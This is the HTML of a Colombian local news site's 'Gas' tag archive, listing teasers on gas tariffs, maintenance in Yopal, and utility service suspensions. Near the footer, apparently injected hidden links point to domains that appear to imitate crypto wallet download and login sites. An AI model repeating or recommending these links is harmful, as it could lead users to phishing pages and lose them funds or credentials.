					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Gas</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-39125" class="post-39125 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-opinion tag-cesar-ortiz-zorro tag-gas tag-tarifa-del-gas tag-vladimir-olaya tag-zorrito tag-zorro">
				<div class="comments-link"><a href="https://lareporteria.com/2025/11/19/aprueban-en-primer-debate-proyecto-de-ley-que-establece-una-tarifa-especial-de-gas-en-zonas-productoras/#comments">2 comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2025/11/19/aprueban-en-primer-debate-proyecto-de-ley-que-establece-una-tarifa-especial-de-gas-en-zonas-productoras/" title="Enlaces permanentes a Aprueban en primer debate: proyecto de Ley que establece una Tarifa Especial de Gas en Zonas Productoras " rel="bookmark">Aprueban en primer debate: proyecto de Ley que establece una Tarifa Especial de Gas en Zonas Productoras </a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/jorge-duke/" title="Lee todas las entradas de Jorge Duke">Jorge Duke</a></span> <span><time class="onDate date published" datetime="2025-11-19T20:19:29+00:00"> <a href="https://lareporteria.com/2025/11/19/aprueban-en-primer-debate-proyecto-de-ley-que-establece-una-tarifa-especial-de-gas-en-zonas-productoras/" rel="bookmark">noviembre 19, 2025</a> </time></span><time class="updated"  datetime="2025-11-19T20:19:31+00:00">noviembre 19, 2025</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a>, <a href="https://lareporteria.com/category/opinion/" rel="tag">Opinión</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2025/11/19/aprueban-en-primer-debate-proyecto-de-ley-que-establece-una-tarifa-especial-de-gas-en-zonas-productoras/" title="Aprueban en primer debate: proyecto de Ley que establece una Tarifa Especial de Gas en Zonas Productoras "><img width="364" height="350" src="https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m-364x350.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m-364x350.png 364w, https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m-300x288.png 300w, https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m-1024x984.png 1024w, https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m-768x738.png 768w, https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m-150x144.png 150w, https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m.png 1448w" sizes="(max-width: 364px) 100vw, 364px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2025/11/19/aprueban-en-primer-debate-proyecto-de-ley-que-establece-una-tarifa-especial-de-gas-en-zonas-productoras/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/cesar-ortiz-zorro/" rel="tag">César Ortiz Zorro</a>, <a href="https://lareporteria.com/tag/gas/" rel="tag">Gas</a>, <a href="https://lareporteria.com/tag/tarifa-del-gas/" rel="tag">Tarifa del gas</a>, <a href="https://lareporteria.com/tag/vladimir-olaya/" rel="tag">Vladimir Olaya</a>, <a href="https://lareporteria.com/tag/zorrito/" rel="tag">Zorrito</a>, <a href="https://lareporteria.com/tag/zorro/" rel="tag">Zorro</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-39125 -->
	
	

					
	<article id="post-21038" class="post-21038 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-casanare tag-gas tag-servicios tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2020/12/07/esta-semana-mantenimientos-al-servicio-de-gas-en-yopal/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2020/12/07/esta-semana-mantenimientos-al-servicio-de-gas-en-yopal/" title="Enlaces permanentes a Esta semana mantenimientos al servicio de gas, en Yopal" rel="bookmark">Esta semana mantenimientos al servicio de gas, en Yopal</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2020-12-07T11:57:17+00:00"> <a href="https://lareporteria.com/2020/12/07/esta-semana-mantenimientos-al-servicio-de-gas-en-yopal/" rel="bookmark">diciembre 7, 2020</a> </time></span><time class="updated"  datetime="2020-12-07T11:57:17+00:00">diciembre 7, 2020</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2020/12/07/esta-semana-mantenimientos-al-servicio-de-gas-en-yopal/" title="Esta semana mantenimientos al servicio de gas, en Yopal"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2017/09/GAs-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Presunta fuga de gas." decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2017/09/GAs-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2017/09/GAs-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2017/09/GAs-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2017/09/GAs-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2017/09/GAs-01.jpg 802w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2020/12/07/esta-semana-mantenimientos-al-servicio-de-gas-en-yopal/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/gas/" rel="tag">Gas</a>, <a href="https://lareporteria.com/tag/servicios/" rel="tag">servicios</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-21038 -->
	
	

					
	<article id="post-20835" class="post-20835 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-casanare tag-gas tag-planta tag-via tag-villavicencio tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2020/11/30/nueva-planta-de-glp-para-trabajos-en-via-villavicencio-yopal/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2020/11/30/nueva-planta-de-glp-para-trabajos-en-via-villavicencio-yopal/" title="Enlaces permanentes a Nueva planta de GLP para trabajos en vía Villavicencio-Yopal" rel="bookmark">Nueva planta de GLP para trabajos en vía Villavicencio-Yopal</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2020-11-30T02:07:40+00:00"> <a href="https://lareporteria.com/2020/11/30/nueva-planta-de-glp-para-trabajos-en-via-villavicencio-yopal/" rel="bookmark">noviembre 30, 2020</a> </time></span><time class="updated"  datetime="2020-11-30T02:07:40+00:00">noviembre 30, 2020</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2020/11/30/nueva-planta-de-glp-para-trabajos-en-via-villavicencio-yopal/" title="Nueva planta de GLP para trabajos en vía Villavicencio-Yopal"><img width="669" height="350" src="https://lareporteria.com/wp-content/uploads/2020/11/TANQUE-NORGAS-696x364-669x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2020/11/TANQUE-NORGAS-696x364-669x350.jpg 669w, https://lareporteria.com/wp-content/uploads/2020/11/TANQUE-NORGAS-696x364-300x157.jpg 300w, https://lareporteria.com/wp-content/uploads/2020/11/TANQUE-NORGAS-696x364-150x78.jpg 150w, https://lareporteria.com/wp-content/uploads/2020/11/TANQUE-NORGAS-696x364.jpg 696w" sizes="(max-width: 669px) 100vw, 669px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2020/11/30/nueva-planta-de-glp-para-trabajos-en-via-villavicencio-yopal/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/gas/" rel="tag">Gas</a>, <a href="https://lareporteria.com/tag/planta/" rel="tag">planta</a>, <a href="https://lareporteria.com/tag/via/" rel="tag">vía</a>, <a href="https://lareporteria.com/tag/villavicencio/" rel="tag">Villavicencio</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-20835 -->
	
	

					
	<article id="post-20465" class="post-20465 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-casanare tag-enerca tag-energia tag-gas">
				<div class="comments-link"><a href="https://lareporteria.com/2020/11/10/enerca-iniciara-suspensiones-en-diciembre-por-el-no-pago-de-servicios/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2020/11/10/enerca-iniciara-suspensiones-en-diciembre-por-el-no-pago-de-servicios/" title="Enlaces permanentes a Enerca iniciará suspensiones en diciembre por el no pago de servicios" rel="bookmark">Enerca iniciará suspensiones en diciembre por el no pago de servicios</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2020-11-10T13:16:22+00:00"> <a href="https://lareporteria.com/2020/11/10/enerca-iniciara-suspensiones-en-diciembre-por-el-no-pago-de-servicios/" rel="bookmark">noviembre 10, 2020</a> </time></span><time class="updated"  datetime="2020-11-10T13:16:22+00:00">noviembre 10, 2020</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2020/11/10/enerca-iniciara-suspensiones-en-diciembre-por-el-no-pago-de-servicios/" title="Enerca iniciará suspensiones en diciembre por el no pago de servicios"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2018/11/Enerca-Revisión-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Revisan conexiones de energía." decoding="async" loading="lazy" srcset="https://lareporteria.com/wp-content/uploads/2018/11/Enerca-Revisión-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2018/11/Enerca-Revisión-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2018/11/Enerca-Revisión-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2018/11/Enerca-Revisión-01-1024x713.jpg 1024w, https://lareporteria.com/wp-content/uploads/2018/11/Enerca-Revisión-01-150x104.jpg 150w" sizes="auto, (max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2020/11/10/enerca-iniciara-suspensiones-en-diciembre-por-el-no-pago-de-servicios/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/enerca/" rel="tag">Enerca</a>, <a href="https://lareporteria.com/tag/energia/" rel="tag">Energía</a>, <a href="https://lareporteria.com/tag/gas/" rel="tag">Gas</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-20465 -->
	
	
				</div> <!--content-masonry-->
				<div class='pagination_container'><nav class='pagination'><span class='current'>1</span><a href='https://lareporteria.com/tag/gas/page/2/' class='inactive' >2</a><a href='https://lareporteria.com/tag/gas/page/3/' class='inactive' >3</a></nav></div>

						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgas%2F&amp;linkname=Gas%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgas%2F&amp;linkname=Gas%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgas%2F&amp;linkname=Gas%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgas%2F&amp;linkname=Gas%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgas%2F&amp;linkname=Gas%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgas%2F&amp;linkname=Gas%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgas%2F&amp;linkname=Gas%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgas%2F&amp;linkname=Gas%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 19:20:49 -->